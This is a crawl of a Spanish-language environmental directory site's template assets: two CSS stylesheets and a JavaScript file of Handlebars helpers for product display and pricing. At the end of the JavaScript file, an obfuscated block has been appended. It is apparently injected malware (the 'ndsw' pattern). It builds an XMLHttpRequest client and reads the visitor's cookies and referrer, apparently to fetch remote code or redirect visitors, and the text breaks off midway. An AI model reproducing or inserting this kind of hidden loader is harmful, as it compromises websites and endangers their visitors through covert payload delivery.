  width: 100%;
}
#cbtabnav25 a{background: #558b2f;color: #fff;}

#menuguia li.item-165 {float: right;}

.prod-sostenibles{
  padding: 10px 0px;
  text-align: center;
  border-bottom: 6px solid #558b2f;
  min-height: 560px;
}

.prod-sostenibles h3{
  background: #558b2f!important;
  color:#fff;
  font-size: 25px!important;
  margin:0 0 30px 0;
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
  padding: 20px 0!important;
  text-transform: uppercase;
}
.prod-sostenibles h3 a{
  color:#fff;
  cursor: pointer;
}
.prod-sostenibles h3 a{
  text-decoration: none;
}
.prod-sostenibles ul li{
  display: block;
  color:#558b2f;
  padding: 10px;
}
.prod-sostenibles ul li a{
  color:#558b2f;
  padding: 5px 0px;
  /*text-transform: uppercase;*/
  font-size: 16px;
}

.guia-empresas{
  padding: 10px 0px;
  text-align: center;
  border-bottom: 6px solid #3987e8;
  min-height: 560px;
}

.guia-empresas h3{
  background: #3987e8!important;
  color:#fff!important;
  font-size: 25px!important;
  font-weight: 300;
  margin: 0 0 30px 0;
  padding: 20px 30px!important;
  text-transform: uppercase;
}
.guia-empresas h3 a{
  color:#fff!important;
  cursor: pointer;
}

.guia-empresas h3 a:hover{
  text-decoration: none;
}

.guia-empresas ul li{
  display: block;
  color:#3987e8;
  padding: 10px;
}
.guia-empresas ul li a{
  color:#3987e8;
  padding: 5px 0px;
  /*text-transform: uppercase;*/
  font-size: 16px;
}

.guia-home-bottom{
  margin: 30px 0;
}
.guia-home{
  padding: 10px 0px;
  text-align: center;
  border-bottom: 6px solid #e27e16;
  min-height: 560px;
}

.guia-home h3{
  background:#e27e16;
  color:#fff;
  font-size: 25px;
  margin:0 0 30px 0;
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
  padding: 20px 80px!important;
  text-transform: uppercase;
}
.guia-home h3 a{
  color:#fff;
  cursor: pointer;
}

.guia-home h3 a:hover{
  text-decoration: none;
}

.guia-home ul li{
  display: block;
  color:#e27e16;
  padding: 10px;
}
.guia-home ul li a{
  color:#e27e16;
  cursor: pointer;
  padding: 5px 0px;
  /*text-transform: uppercase;*/
  font-size: 16px;
}

.icons-guia{
  font-size: 16px;
  /*text-transform: uppercase;*/
}

.icons-guia a{
  color:#e27e16!important;
}

.icons-guia a:hover{
  color: #e27e16!important;

}

.icons-guia-fig{
  color:#e27e16;
  font-size: 20px;
  margin-right: 10px;
}

.sostenibles-home-bottom{
  margin: 30px 0;
}
.sostenibles-home{
  padding: 10px 0px;
  text-align: center;
  border-bottom: 6px solid #00494d;
  min-height: 560px;
}

.sostenibles-home h3{
  background:#00494d;
  color:#fff;
  font-size: 23px;
  margin:0 0 30px 0;
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
  padding: 22px 20px!important;
  text-transform: uppercase;
}
.sostenibles-home h3 a{
  color:#fff;
  cursor: pointer;
}

.sostenibles-home h3 a:hover{
  text-decoration: none;
}

.sostenibles-home ul li{
  display: block;
  color:#00494d;
  padding: 10px;
}
.sostenibles-home ul li a{
  color:#00494d;
  cursor: pointer;
  padding: 5px 0px;
  /*text-transform: uppercase;*/
  font-size: 16px;
}

.vermas-bar{
  border-bottom: 1px solid #558b2f;
  min-height: 27px;
  margin: 15px 0 0 0;
}
.vermas-bar a{
  background: #558b2f!important;
  color: #fff!important;
  text-transform: uppercase;
  padding: 8px 10px;
}

.px-0{
  padding-left: 0;
  padding-right: 0;
}
.pr-3{
  padding-right: 15px;
}
.pl-3{
  padding-left: 15px;
}

.border-bottom-orange{
  border-bottom: 2px solid #e27e16;
  margin-bottom: 30px;
}

#seller_info{
  margin: 15px 0;
}

.cart-view{

}
.cart-view a{color: #558b2f;}
.vm-cart-header h1{
  color: #558b2f;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  font-size: 30px !important;
  font-weight: 300;
}
.vm-continue-shopping a{
  background: #558b2f;
  text-transform: uppercase;
  color: #fff;
}
.cart-summary th{
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  font-weight: 300;
  font-size: 16px;
}
.cart-summary td, .cart-summary th{
  border-top: 1px solid #ddd;
  border-right: 0;
  border-bottom: 1px solid #ddd;
  border-left: 0;
  padding:10px!important;
}

.vm-button-correct{
  background: #558b2f;
  border: 0;
  border-radius: 0;
  color: #fff;
  font-size: 16px !important;
  font-weight: 300;
  padding: 10px 15px;
  text-transform: uppercase;
}
.billto-shipto{
  font-size: 16px;
  text-transform: uppercase;
}
a.details{
  color: #fff;
  background: #cfcfcf;
  border: 0;
  border-radius: 0;
  font-size: 12px;
  padding: 5px 10px;
  text-transform: uppercase;
}
a.details:hover{
  background: #cfcfcf;
}

.userdata{
  padding: 15px 0;
}


@media screen and (max-width: 360px){
  .seller_grid_row {
      width: 96%;
  }
}
@media (max-width: 767px) {
  .itemM{padding:0;width:100%;}
  .item-image img{margin-bottom:20px;width:100%;}
  .cb_template .col-sm-9,
  .cb_template .col-sm-3{padding:0;width:100%;}
  .userdata #form-login-username .controls .input-prepend #modlgn-username,
  .userdata #form-login-password .controls .input-prepend #modlgn-passwd{padding:5px;width:84%;}
  #topsponsor p img,
  #botsponsor p img{max-width:100%;}
  #main_menu .navbar-header{padding:10px 0;}
  #main_menu .navbar-collapse{margin-bottom:25px;width:100%;}
  #main_menu .navbar-collapse .nav li{float:none;display:block;text-align:center;}
  #main_menu.navbar-fixed-top .navbar-header img{margin:auto;}
  #topbar .searchtop{display:block;margin-top:10px;}
  #topbar .searchtop .search .navbar-form{float:none !important;margin-bottom:0;padding-bottom:3px;}
  #topbar .redestop{padding-right:15px;padding-top:11px;}
  #footer #copy{height:auto;width:100%;}
  #footer #copy .useit{text-align:center;margin-top: 10px;}
  #footer #copy img{margin:auto;}

  #aec{padding:0 !important;}
  #aec .alert{padding:10px 0 !important;}
  #aec .processor-list{padding:12px !important;}
  #aec .processor-list img{max-width:100% !important;}
  #aec .processor-details p{padding-left:0 !important;}
}
@media (min-width: 768px) {
/*Marketplace custom code*/
.image_pro_list{height:140px;}
.rating{text-align:left;}
.pro_img_list{height:150px;}
.recent_pro_list{height: 159px;}
/*Marketplace End*/
.addtocart-button input.notify-button{padding:7px 6px 7px 6px !important;margin-left:8px;}
.itemM{width: 50%;}
.navbar-header .custom a img{/*width: 100%;*/}
#content #content-right{padding-left:15px;padding-right: 15px;}
#content #content-left{padding: 0 15px;}
#content #content-left #agenda .agenda_module .agenda{font-size: 14px;width: 22%;}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio]{position: absolute;margin-left: -20px;}
#content #content-left #columnistas{float:right;padding-left: 20px;padding-right: 0;}
#content #content-left #editorial{margin-top: 20px;}

#content #content-left #internacional{padding-right: 15px;}
#content #content-left #investigacion{padding-left: 15px;}
#content #content-left #editorial{padding-right: 15px;}
#content #content-left #habitat{padding-left: 15px;}
#content #content-left #comunidades{padding-right: 15px;}
#content #content-left #foto_noticia{padding-right: 15px;}
#content #content-left #vambiental{padding-left: 15px;}

#innercontent .productdetails-view .vm-product-container{margin-top: 20px;}

#innercontent .productdetails-view .vm-product-container .vm-product-media-container {width: 53%;}

.carousel-caption{height: 10%!important;padding: 20px;position: absolute;}
.bt_facebook_comment{display:block;}
}
@media (min-width: 992px) {
  .main_banner .carousel-inner .item a{height:330px;}
}
@media (min-width: 1200px) {

}
@media (min-width: 1440px) {
    .prod-sostenibles h3{
        font-size: 33px!important;
    }
  .guia-empresas h3{
    padding: 20px 40px!important;
      font-size: 33px!important;
  }
  .guia-home h3{
      font-size: 33px!important;
    padding: 20px 80px!important;

  }
  .sostenibles-home h3{
    font-size: 27px;
    padding: 27px 20px!important;
  }
}

@media (min-width: 1600px) {
    .prod-sostenibles h3{
        font-size:40px!important;
    }
    .guia-empresas h3{

        font-size: 40px!important;
    }
    .guia-home h3{
        font-size: 40px!important;

    }
    .sostenibles-home h3{
      font-size: 33px;
      padding: 28px 10px!important;
    }
}
@media (min-width: 1600px) {
  .sostenibles-home h3{
    font-size: 37px;
    padding: 24px 10px!important;
  }
}
.s2s_supra_contenedor{
  text-align: center!important;
  padding-top: 20px!important;
}

.sectiontableentry2{
  font-size: 17px;
}
.sectiontableentry1{
  font-size: 17px;
}
.sectiontableentry2 .cb_field .form-control{
  font-size: 17px!important;
}
.sectiontableentry1 .cb_field .form-control{
  font-size: 17px!important;
}
.cbRegistration .cbRegistrationHeader .cbRegistrationTitle{
  font-size: 24px;
  margin-top: 15px!important;
  margin-bottom: 15px!important;
}

.cbRegistration .cbRegistrationHeader .cbRegistrationIntro{
  font-size: 16px;
}

.cbRegistrationButtons .col-sm-9 .cbRegistrationSubmit{
  font-size: 17px;
  padding: 10px 15px;

}

--- FILE ---
content_type: text/css
request_url: https://www.catorce6.com/directorio-ambiental/templates/jum/css/uslider.css
body_size: 1340
content:
/* Carousel */

/*
 - TL;DR
 These are the current classes for the carousel
 -- .no-arrows : Hides the arrows
 -- .no-dots : Hides the dots
 -- .just-title : Shows only the title
 -- .with-description : Shows the description
 -- .dots-top : Moves the dots to the speciefied direction
 -- .dots-left : Moves the dots to the speciefied direction
 -- .dots-right : Moves the dots to the speciefied direction
 -- .square : Changes the dot into a square
 -- .number : Changes the dot into a number
 -- .number-squared : Changes the dot into a number in a square
 -- .dark-legend : Change the caption visualization
 ---- .dark-right : Moves the caption to the specified direction
 ---- .dark-left : Moves the caption to the specified direction
 -- .dark-gradient : Change the caption visualization with gradient
 ---- .dark-right : Moves the caption to the specified direction
 ---- .dark-left : Moves the caption to the specified direction
*/
/*FONT FACES*/
@font-face {font-family: 'font-awesome';
    src: url(../fonts/fontawesome-webfont.ttf);
}
/*FONT FACES END*/

/* Defaults */
.carousel .item-description{display:none;}
.carousel .carousel-indicators li span{display:none;}
.carousel-inner>.item>img,
.carousel-inner>.item>a>img{margin:auto;}

/* Helper classes */

/*
 - No arrows
 Removes the arrows
 Add the class .no-arrows
*/
.carousel.no-arrows .carousel-control{display:none;}

/*
 - No arrows
 Removes the arrows
 Add the class .no-arrows
*/
.carousel.no-dots .carousel-indicators{display:none;}

/*
 - Just title
 Shows only the title
 Add the class .just-title
*/
.carousel.just-title .item-subtitle{display:none;}

/*
 - With Description
 Shows the description
 Add the class .with-description
*/
.carousel.with-description .item-description{display:block;font-size: 14px!important;}

/* - Dots Direction
 Moves the dots inside the banner
 Classes
  -- .dots-top
  -- .dots-left
  -- .dots-right
*/
.carousel.dots-top .carousel-indicators{top:20px;}
.carousel.dots-left .carousel-indicators{text-align:left;}
.carousel.dots-left .carousel-indicators li{text-align:center;}
.carousel.dots-right .carousel-indicators{text-align:right;}
.carousel.dots-right .carousel-indicators li{text-align:center;}

/*
 - Squared Dots
 Turns the dot into a square
 Add the class .square
*/
.carousel.square .carousel-indicators li{border-radius:0;}

/*
 - Numbered Dots
 Turns the dot into a number
 Add the class .number
*/
.carousel.number .carousel-indicators li{width:24px;height:auto;background:transparent;text-indent:0;border-radius:0;border:0;}
.carousel.number .carousel-indicators li.active{color:#FFF;font-weight:bold;font-size:16px;background:transparent;}
.carousel.number .carousel-indicators li span{display:block;}

/*
 - Numbered Squared Dots
 Turns the dot into a number
 Add the class .number-squared
*/
.carousel.number-squared .carousel-indicators li{width:24px;height:auto;background:transparent;text-indent:0;border-radius:0;border-color:#FFF;margin:0;}
.carousel.number-squared .carousel-indicators li.active{color:#000;font-size:16px;background:#FFF;}
.carousel.number-squared .carousel-indicators li span{display:block;}

/*
 - Dark Legend
 Changes the theme for the caption
 Add the class .dark-legend
*/
.carousel.dark-legend .carousel-caption{background:rgb(0,0,0,);background:rgba(0,0,0,.7);bottom:0;width:100%;left:0;padding-bottom:60px;padding-top:0;}
.carousel.dark-legend .carousel-caption h3{margin-top:0;}
.carousel.dark-legend .carousel-indicators{bottom:5px;}

/*
 - Dark Gradient
 Changes the theme for the caption
 Add the class .dark-gradient
*/
.carousel.dark-gradient .carousel-caption{background: rgb(0,0,0);background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,.8) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,.8)));background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e5799', endColorstr='#7db9e8',GradientType=0 );bottom:0;width:100%;left:0;padding-bottom:60px;padding-top:0;}
.carousel.dark-gradient .carousel-caption h3{margin-top:0;}

/*
 - Dark Legend Position
*/

/*
 - Dark Left
 Must be accompanied with .dark-gradient or .dark-legend
 Add the class .dark-left
*/

.carousel.dark-legend.dark-left .carousel-caption,
.carousel.dark-gradient.dark-left .carousel-caption{width:30%;height:100%;padding:30px;text-align:left;}
.carousel.dark-legend.dark-left .carousel-control,
.carousel.dark-gradient.dark-left .carousel-control{width:30px;height:30px;bottom:20px;top:auto;left:30px;border:1px solid #FFF;}
.carousel.dark-legend.dark-left .carousel-control.right,
.carousel.dark-gradient.dark-left .carousel-control.right{left:60px;right:auto;}
.carousel.dark-legend.dark-left .carousel-control span,
.carousel.dark-gradient.dark-left .carousel-control span{position:relative;top:auto;}

.carousel.dark-gradient.dark-left .carousel-caption{background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .8) 0%, rgba(0, 0, 0, .0001) 100%);background-image: -o-linear-gradient(left, rgba(0, 0, 0, .8) 0%, rgba(0, 0, 0, .0001) 100%);background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .8)), to(rgba(0, 0, 0, .0001)));background-image: linear-gradient(to right, rgba(0, 0, 0, .8) 0%, rgba(0, 0, 0, .0001) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat: repeat-x;}

/*
 - Dark Right
 Must be accompanied with .dark-gradient or .dark-legend
 Add the class .dark-left
*/

.carousel.dark-legend.dark-right .carousel-caption,
.carousel.dark-gradient.dark-right .carousel-caption{width:30%;height:100%;padding:30px;text-align:right;right:0;left:auto;}
.carousel.dark-legend.dark-right .carousel-control,
.carousel.dark-gradient.dark-right .carousel-control{width:30px;height:30px;bottom:20px;top:auto;right:30px;border:1px solid #FFF;}
.carousel.dark-legend.dark-right .carousel-control.left,
.carousel.dark-gradient.dark-right .carousel-control.left{right:60px;left:auto;}
.carousel.dark-legend.dark-right .carousel-control span,
.carousel.dark-gradient.dark-right .carousel-control span{position:relative;top:auto;}

.carousel.dark-gradient.dark-right .carousel-caption{background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .8) 100%);background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .8) 100%);background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .8)));background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .8) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat: repeat-x;}

/*
 - Faded Carousel
 Change the animation for the carousel to fade in and fade out
 Add the class .faded
*/

.carousel.faded .carousel-inner .item {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}
.carousel.faded .carousel-inner .active {
  opacity: 1;
}
.carousel.faded .carousel-inner .active.left,
.carousel.faded .carousel-inner .active.right {
  left: 0;
  opacity: 0;
  z-index: 1;
}
.carousel.faded .carousel-inner .next.left,
.carousel.faded .carousel-inner .prev.right {
  opacity: 1;
}
.carousel.faded .carousel-control {
  z-index: 2;
}

/*
 - Dark Bottom
 Must be accompanied with .dark-gradient or .dark-legend
 Add the class .dark-left
*/

.carousel.dark-legend.dark-bottom .carousel-caption,
.carousel.dark-gradient.dark-bottom .carousel-caption{background: rgba(0,0,0,0.9);width:100%;height:10%;padding:20px;text-align:left;right:0;left:auto;}
.carousel.dark-legend.dark-bottom .carousel-caption a,
.carousel.dark-gradient.dark-bottom .carousel-caption a,
.carousel.dark-legend.dark-bottom .carousel-caption a:hover,
.carousel.dark-gradient.dark-bottom .carousel-caption a:hover,
.carousel.dark-legend.dark-bottom .carousel-caption a:focus,
.carousel.dark-gradient.dark-bottom .carousel-caption a:focus{color:#FFF;text-decoration:none;}
.carousel.dark-legend.dark-bottom .carousel-caption h3,
.carousel.dark-gradient.dark-bottom .carousel-caption h3{font-size: 16px;;position: absolute; top: 15px;}
.carousel.dark-legend.dark-bottom .carousel-control,
.carousel.dark-gradient.dark-right .carousel-control{width:30px;height:30px;bottom:5px;top:auto;right:30px;}
.carousel.dark-legend.dark-bottom .carousel-control.left,
.carousel.dark-gradient.dark-bottom .carousel-control.left{right:60px;left:auto;background-image: none;}
.carousel.dark-legend.dark-bottom .carousel-control.right,
.carousel.dark-gradient.dark-bottom .carousel-control.right{background-image: none;}
.carousel.dark-legend.dark-bottom .carousel-control span,
.carousel.dark-gradient.dark-bottom .carousel-control span{position:relative;top:auto;}

.carousel.dark-gradient.dark-bottom .carousel-caption{background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .8) 100%);background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .8) 100%);background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .8)));background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .8) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat: repeat-x;}


--- FILE ---
content_type: application/javascript
request_url: https://www.catorce6.com/directorio-ambiental/templates/jum/js/handlebars_helpers.js
body_size: 3421
content:
// Put the object into storage
function setObjStorage(key,obj){
	localStorage.setItem(key, JSON.stringify(obj));
}

// Retrieve the object from storage
function getObjStorage(key){
	var retrievedObject = localStorage.getItem(key);
	return JSON.parse(retrievedObject);
}

function setImage(url, title){
	var img = $('<img />');
	$(img).attr({'src':url,'alt':title, 'class':'img-responsive mt-product-view'});
	return img[0].outerHTML;
}

function setPrice(price){
	//var roundedPrince = Math.ceil(price);
	var roundedPrince = parseInt(price);
	return roundedPrince.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");
}

Handlebars.registerHelper("get_images", function(url, title) {
	var img = $('<img />');
	$(img).attr({'src':url,'alt':title, 'class':'img-responsive mt-product-view'});
	return new Handlebars.SafeString(img[0].outerHTML);
});

Handlebars.registerHelper("get_dessigner_images", function(url, title) {
	var img = $('<img />');
	$(img).attr({'src':url,'alt':title, 'class':'img-responsive mt-product-view auto'});
	return new Handlebars.SafeString(img[0].outerHTML);
});

Handlebars.registerHelper("get_images_product", function(url, title, hasZoom) {
	var img = $('<img />');
	var link;
	$(img).attr({'src':url,'alt':title, 'class':'img-responsive'});
	if(hasZoom == true){
		var link = $('<a>',{
			href: url,
			title: title,
			class: 'zoomIt'
		});
		link.append(img);
		return new Handlebars.SafeString(link[0].outerHTML);
	}
	return new Handlebars.SafeString(img[0].outerHTML);
});

Handlebars.registerHelper("bg_box", function(name, parentC) {
	var imageName;
	switch(name){
		case 'Carcasas/Estuches':
			imageName = 'CarcasasEstuches';
		break;
		case 'Carcasas / Estuches':
			imageName = 'CarcasasEstuches';
		break;
		case 'Accesorios':
			imageName = 'Accesorios';
		break;
		case 'JoyerÃ­a':
			imageName = 'Joyeria';
		break;
		case 'Gafas':
			imageName = 'Gafas';
		break;
		case 'Calzado':
			imageName = 'Calzado';
		break;
		case 'Ropa':
			imageName = 'Ropa';
		break;
		case 'Ropa Deportiva':
			imageName = 'Deportiva';
		break;
		case 'Ropa Interior':
			imageName = 'Interior';
		break;
		case 'Pijamas':
			imageName = 'Pijamas';
		break;
		case 'Vestidos de BaÃ±o':
			imageName = 'BaÃ±o';
		break;
		case 'Carteras':
			imageName = 'Carteras';
		break;
		case 'Morrales':
			imageName = 'Morrales';
		break;
		case 'Esmaltes':
			imageName = 'Esmaltes';
		break;
		case 'Productos Belleza':
			imageName = 'Productos';
		break;
		case 'Turbantes':
			imageName = 'Turbantes';
		break;
		case 'Medias':
			imageName = 'Medias';
		break;
		case 'Camisetas':
			imageName = 'Camisetas';
		break;
		case 'Bermudas':
			imageName = 'Bermudas';
		break;
		case 'Pantalonetas':
			imageName = 'Pantalonetas';
		break;
		case 'Billeteras':
			imageName = 'Billeteras';
		break;
		case 'Gorras / Sombreros':
			imageName = 'Gorras';
		break;
		case 'Ropa deportiva':
			imageName = 'Ropa-deportiva';
		break;
		case 'Camisetas':
			imageName = 'Camisetas';
		break;
		case 'Camisas':
			imageName = 'Camisas';
		break;
		case 'Polos':
			imageName = 'Polos';
		break;
		case 'Organizadores':
			imageName = 'Organizadores';
		break;
		case 'BaÃ±o':
			imageName = 'BaÃ±o';
		break;
		case 'Cuadros':
			imageName = 'Cuadros';
		break;
		case 'Mobiliario':
			imageName = 'Mobiliario';
		break;
		case 'LÃ¡mparas':
			imageName = 'Lamparas';
		break;
		case 'DecoraciÃ³n':
			imageName = 'Decoracion';
		break;
		case 'Plantas':
			imageName = 'Plantas';
		break;
		case 'PapelerÃ­a':
			imageName = 'Papeleria';
		break;
		case 'Cocina + Bar':
			imageName = 'Cocina';
		break;
		case 'Adhesivos':
			imageName = 'Adhesivos';
		break;
		case 'Cojines':
			imageName = 'Cojines';
		break;
		case 'Imanes':
			imageName = 'Imanes';
		break;
	}

	var imageUrl = imageName + '-' + parentC + '.jpg';
	var styleString = "style='background-image:url("+ homeURL +"/images/Home/"+imageUrl+");'";

	return new Handlebars.SafeString(styleString);
});

Handlebars.registerHelper("options_select", function(pr_options, colW) {
	var selectOptions = '';
	$.each(pr_options, function(n,g){
		var defaultOpt = g.choices[g.defaultChoice].text;
		selectOptions += '<div class="col-sm-'+colW+'"><div class="form-group options-sel-group">';
		selectOptions += '<label for="'+g.name+'Select" class="option-select-label">'+g.name+'</label><select id="'+g.name+'Select" class="form-control option-select">'
		//selectOptions += '<option data-reset="true" data-val="'+defaultOpt+'">Escoge '+g.name+'</option>';
		$.each(g.choices, function(l, c){
			if(l = g.defaultChoice){
				selectOptions += '<option data-modifier-type="'+c.priceModifierType+'" data-modifier="'+c.priceModifier+'" data-val="'+c.text+'" data-reset="false" selected>'+c.text+'</option>';
			}else{
				selectOptions += '<option data-modifier-type="'+c.priceModifierType+'" data-modifier="'+c.priceModifier+'" data-val="'+c.text+'" data-reset="false">'+c.text+'</option>';
			}
		});
		selectOptions += '</select></div></div>';
	});
	return new Handlebars.SafeString(selectOptions);
});

Handlebars.registerHelper("get_brand", function(categories) {
	var brand;
	$.each(categories, function(n,g){
		if(g.defaultCategory == true){
			brand = g.name;
		}
	});
	return new Handlebars.SafeString(brand);
});

Handlebars.registerHelper("pricify", function(price, taxes) {

	var roundedPrince = parseFloat(price);
	// if(taxes.length > 0){
	// 	if(taxes[0].name == 'IVA'){
	// 		roundedPrince = roundedPrince * 1.16;
	// 	}
	// }
	//var roundedPrince = Math.ceil(price);
	//var roundedPrince = Math.ceil(parseInt(price));
	roundedPrince = Math.floor(roundedPrince.toFixed(2));
	return roundedPrince.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");
});

Handlebars.registerHelper("pricifyCat", function(id, price) {

	var roundedPrince = parseFloat(price);

	$.ajax({
		url: 'http://app.ecwid.com/api/v1/716068/product?id=' + id,
		//url:'http://mangotango.com.co/administrator/components/com_mangotango/localapi/product/'+ id + '.json',
		crossDomain: true,
		dataType: 'jsonp',
		success: function(data){
			if(data.taxes.length > 0){

				if(data.taxes[0].name == 'IVA'){
					roundedPrince = roundedPrince * 1.16;
					roundedPrince = Math.floor(roundedPrince.toFixed(2));
					//roundedPrince = Math.ceil(roundedPrince);
					$('#'+id).find('.caption').find('h4').text('$ '+roundedPrince.toString().replace(/\B(?=(\d{3})+(?!\d))/g, "."));
				}
			}
		},
		error: function(error){
			console.log('Something happened because t.o.o.t.s.i.a.d.');
		}
	})

	// roundedPrince = Math.ceil(roundedPrince);
	return roundedPrince.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");
});

Handlebars.registerHelper("pricifyInt", function(price, taxes) {
	if(taxes.length > 0){
		if(taxes[0].name == 'IVA'){
			price = price * 1.16;
		}
	}
	//var roundedPrice = Math.ceil(price);
	var roundedPrice = parseInt(price);
	return roundedPrice;
});

Handlebars.registerHelper("trimit", function(text) {
	var tmp = document.createElement("div");
	tmp.innerHTML = text;
	var description = '';
	if(tmp.getElementsByTagName('p').length > 0){
		description = tmp.getElementsByTagName('p')[0].innerHTML;
		if(tmp.getElementsByTagName('p').length > 2){
			description += tmp.getElementsByTagName('p')[1].innerHTML
		}
	}
	return new Handlebars.SafeString(description);
});

Handlebars.registerHelper("bigCategory", function(price) {
	var categoryObj = getObjStorage('category-info');

	var categoryImg = '';
	if(categoryObj.image != ""){
		categoryImg = '<div>'
			+'<img src="'+categoryObj.image+'" class="img-responsive auto" alt="'+categoryObj.name+'">'
		+ '</div>';
	}

	var categoryInfo = '<div class="col-sm-6 product-category-intro">'
			+ '<h1>'
				+ categoryObj.name
			+ '</h1>'
			+ '<h2>'
				+ 'Todo tipo de articulos para <span>' + categoryObj.name + '</span>'
				+ '<br>con el estilo Mango Tango.'
			+ '</h2>'
		+ '</div>'
		+categoryImg;
	return new Handlebars.SafeString(categoryInfo);
});

Handlebars.registerHelper("suggestedEach", function(items) {
	var itemHtml = '';
	$.each(items, function(n,item){
		if(item.enabled == true){
			if(n <= 7){
				itemHtml += '<div class="col-sm-6 col-md-3 item" id="'+item.id+'">'
					+ '<div class="thumbnail">'
						+ setImage(item.imageUrl, item.name)
						+ '<div><div class="mt-quick-view"></div></div>'
						+ '<div class="caption">'
							+ '<h3>'+item.name+'</h3>'
							+ '<h4>$ '+setPrice(item.price)+'</h4>'
						+ '</div>'
					+ '</div>'
				+ '</div>';
			}
		}
	});

	return new Handlebars.SafeString(itemHtml);
});

Handlebars.registerHelper("specialCat", function(id,category) {
	var special = '';
	if(id == category){
		special = 'specialCat';
	}
	return special;
});

Handlebars.registerHelper("specialCatItem", function(category) {
	var categoryObj = getObjStorage('category-info');
	var special = '';
	if(categoryObj.id == category){
		special = 'specialCat';
	}
	return special;
});

Handlebars.registerHelper("fieldify", function(name) {
	var nameNoSpaces = name.toLowerCase().replace(/\s+/g, '');
	return new Handlebars.SafeString(nameNoSpaces);
});

Handlebars.registerHelper("get_attr", function(attributes, index) {

	var value = 'No hay informaciÃ³n!';

	if(attributes[index]){

		value = attributes[index].value;
		return value;
	}
	return value;
});

Handlebars.registerHelper("uriEncode", function(url) {
	return new Handlebars.SafeString(encodeURIComponent(url));
});

Handlebars.registerHelper('compare', function(lvalue, rvalue, options) {

	if (arguments.length < 3)
		throw new Error("Handlerbars Helper 'compare' needs 2 parameters");

	var operator = options.hash.operator || "==";

	var operators = {
		'==':		function(l,r) { return l == r; },
		'===':	function(l,r) { return l === r; },
		'!=':		function(l,r) { return l != r; },
		'!==':		function(l,r) { return l !== r; },
		'<':		function(l,r) { return l < r; },
		'>':		function(l,r) { return l > r; },
		'<=':		function(l,r) { return l <= r; },
		'>=':		function(l,r) { return l >= r; },
		'typeof':	function(l,r) { return typeof l == r; }
	}

	if (!operators[operator])
		throw new Error("Handlerbars Helper 'compare' doesn't know the operator "+operator);

	var result = operators[operator](lvalue,rvalue);

	if( result ) {
		return options.fn(this);
	} else {
		return options.inverse(this);
	}

});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new 